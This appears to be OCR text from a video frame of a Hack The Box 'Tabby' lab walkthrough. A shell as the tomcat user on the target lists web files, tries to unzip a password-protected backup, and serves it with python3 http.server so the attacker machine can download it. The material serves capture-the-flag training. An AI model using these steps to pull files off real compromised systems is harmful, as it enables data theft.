 Burp Suite Community E...
Apache Tomcat 9 (9.0.3...
rana@kali: ~/Desktop/ta...
02:55 PM
rana@kali: ~/Desktop/tabby/user
File Actions Edit View Help
connection
scans
rana@kali: ~/...op/tabby/user
rana@kali:~/Desktop/tabby/user$ ls
16162020_backup.zip
rana@kali:~/Desktop/tabby/user$
tomcat@tabby:/var/www/html$ ls
assets favicon.ico files index.php logo.png news.php Readme.
tomcat@tabby:/var/www/html$ cd files
tomcat@tabby:/var/www/html/files$ ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$ which unzip
/usr/bin/unzip
tomcat@tabby:/var/www/html/files$ unzip 16162020_backup.zip
Archive: 16162020_backup.zip
checkdir error: cannot create var
Read-only file system
unable to process var/www/html/assets/.
[16162020_backup.zip] var/www/html/favicon.ico password: tomcat@ta
iles$
tomcat@tabby:/var/www/html/files$
tomcat@tabby:/var/www/html/files$ python3 -m http.serve 5555
/usr/bin/python3: No module named http.serve
tomcat@tabby:/var/www/html/files$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
10.10.14.2 - - [29/Aug/2020 19:09:48] "GET /16162020_backup.zip HT
TP/1.1" 200 -
HACKTHEBOX OTTAWA